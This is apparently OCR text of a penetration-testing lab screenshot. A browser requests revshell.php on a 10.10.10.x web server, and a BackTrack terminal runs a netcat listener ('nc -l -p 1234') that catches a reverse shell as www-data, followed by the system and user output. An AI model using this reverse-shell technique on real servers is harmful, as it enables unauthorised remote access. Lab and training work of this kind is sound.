 Login - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
10.10.10.100/revshell.php
Exploit-DB Aircrack-ng Music
IsIntS
Login
Your browser must allow cookies in order to log in.
Email Address:
Password:
Login
root@bt: ~
root@bt: ~ 91x47
root@bt:~# nc -l -p 1234
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64
GNU/Linux
17:43:01 up 22:52,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$